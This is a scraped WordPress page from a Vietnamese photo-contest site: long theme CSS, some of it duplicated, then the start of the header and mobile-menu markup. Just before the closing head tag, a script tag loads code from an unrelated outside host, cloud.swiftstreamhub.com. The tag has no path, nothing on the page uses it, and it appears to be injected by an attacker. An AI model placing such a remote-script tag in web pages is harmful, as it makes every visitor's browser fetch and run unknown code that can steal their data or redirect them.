    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #0d42a2;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #0d42a2 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #0d42a2 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #0d42a2;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #0d42a2;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #0d42a2;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(13, 66, 162, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #000000;
        background: -moz-linear-gradient(top, #000000 0%, #000000 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #000000), color-stop(100%, #000000));
        background: -webkit-linear-gradient(top, #000000 0%, #000000 100%);
        background: -o-linear-gradient(top, #000000 0%, #000000 100%);
        background: -ms-linear-gradient(top, #000000 0%, #000000 100%);
        background: linear-gradient(to bottom, #000000 0%, #000000 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#000000', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #0d42a2;
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #0d42a2;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #0d42a2;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #0d42a2 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #0d42a2;
    }
    
    


    
    .td_module_mx2 .td-module-title {
    	font-family:Muli;
	font-weight:800;
	
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #0d42a2;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #0d42a2 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #0d42a2;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #0d42a2;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #0d42a2 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #0d42a2;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #0d42a2 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #0d42a2 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #0d42a2;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #0d42a2;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #0d42a2;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(13, 66, 162, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #000000;
        background: -moz-linear-gradient(top, #000000 0%, #000000 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #000000), color-stop(100%, #000000));
        background: -webkit-linear-gradient(top, #000000 0%, #000000 100%);
        background: -o-linear-gradient(top, #000000 0%, #000000 100%);
        background: -ms-linear-gradient(top, #000000 0%, #000000 100%);
        background: linear-gradient(to bottom, #000000 0%, #000000 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#000000', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #0d42a2;
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #0d42a2;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #0d42a2;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #0d42a2 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #0d42a2;
    }
    
    


    
    .td_module_mx2 .td-module-title {
    	font-family:Muli;
	font-weight:800;
	
    }
</style>


<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #0d42a2;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #0d42a2;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #0d42a2;
                }
                .tdm-btn-style1 {
					background-color: #0d42a2;
				}
				.tdm-btn-style2:before {
				    border-color: #0d42a2;
				}
				.tdm-btn-style2 {
				    color: #0d42a2;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #0d42a2;
                    -moz-box-shadow: 0 2px 16px #0d42a2;
                    box-shadow: 0 2px 16px #0d42a2;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #0d42a2;
                    -moz-box-shadow: 0 4px 26px #0d42a2;
                    box-shadow: 0 4px 26px #0d42a2;
				}
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body data-rsssl=1 class="archive tag tag-tet tag-108 td-standard-pack global-block-template-1 wpb-js-composer js-comp-ver-6.1 vc_responsive tdb-template  tdc-header-template  tdc-footer-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-menu-container"><ul id="menu-header-menu" class="td-mobile-main-menu"><li id="menu-item-606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-606"><a href="https://www.cuocthianh.com">Home</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51"><a href="https://www.cuocthianh.com/thi-anh-trong-nuoc">Thi Ảnh Trong Nước</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52"><a href="https://www.cuocthianh.com/thi-anh-quoc-te">Thi Ảnh Quốc Tế</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53"><a href="https://www.cuocthianh.com/ket-qua-thi-anh">Kết quả Thi Ảnh</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.cuocthianh.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_2{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2{
margin-bottom:50px !important;
}
}

</style><div id="tdi_3" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }.tdi_4 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background: -webkit-linear-gradient(-45deg,#116ace,#0d42a2);background: linear-gradient(-45deg,#116ace,#0d42a2);
                }.tdi_4,
				.tdi_4 .tdc-columns{
				    display: block;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_4{
padding-top:20px !important;
padding-bottom:20px !important;
}
}

</style>
<div class="tdi_3_rand_style td-element-style" ></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_6{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6{
width:65% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>
/* custom css */
.tdb-header-align{
                  vertical-align: middle;
                }.tdb_header_logo{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_logo .tdb-logo-a,
                .tdb_header_logo h1{
                  display: flex;
                  pointer-events: auto;
                  align-items: flex-start;
                }.tdb_header_logo h1{
                  margin: 0;
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-img-wrap img{
                  display: block;
                }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                  display: none;
                }.tdb_header_logo .tdb-logo-svg-wrap svg{
                  width: 50px;
                  display: block;
                  transition: fill .3s ease;
                }.tdb_header_logo .tdb-logo-text-wrap{
                  display: flex;
                }.tdb_header_logo .tdb-logo-text-title,
                .tdb_header_logo .tdb-logo-text-tagline{
                  -webkit-transition: all 0.2s ease;
                  transition: all 0.2s ease;
                }.tdb_header_logo .tdb-logo-text-title{
                  background-size: cover;
                  background-position: center center;
                  font-size: 75px;
                  font-family: serif;
                  line-height: 1.1;
                  color: #222;
                  white-space: nowrap;
                }.tdb_header_logo .tdb-logo-text-tagline{
                  margin-top: 2px;
                  font-size: 12px;
                  font-family: serif;
                  letter-spacing: 1.8px;
                  line-height: 1;
                  color: #767676;
                }.tdb_header_logo .tdb-logo-icon{
                  position: relative;
                  font-size: 46px;
                  color: #000;
                }.tdb_header_logo .tdb-logo-icon-svg{
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-icon-svg svg{
                  width: 46px;
                  height: auto;
                }.tdb_header_logo .tdb-logo-icon-svg svg,
                .tdb_header_logo .tdb-logo-icon-svg svg *{
                  fill: #000;
                }.tdi_7 .tdb-logo-a,
                .tdi_7 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_7 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_7 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_7 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_7 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 2px;
                
                    display: block;
                
                    color: #ffffff;
                }.tdi_7 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                }.tdi_7 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: flex-start;
                }.tdi_7 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-title {
                    font-size: 36px;
                  }
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-tagline {
                    font-size: 11px;
                  }
                }

/* phone */
@media (max-width: 767px){
.tdi_7 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: -4px;
                
                    font-family:Muli !important;font-size:24px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;;
                }.tdi_7 .tdb-logo-text-title{
                    font-family:Muli !important;font-size:24px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.cuocthianh.com/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Cuộc Thi Ảnh</span><span class="tdb-logo-text-tagline"> cuocthianh.com</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_9{
                    vertical-align: baseline;
                }.tdi_9 > .wpb_wrapper,
				.tdi_9 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_9 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_9 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_9 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_9{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9{
width:35% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_10{
margin-top:3px !important;
}
}

</style>
<style>
/* custom css */
.tdb_mobile_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_search a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_search a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_search svg{
                  height: auto;
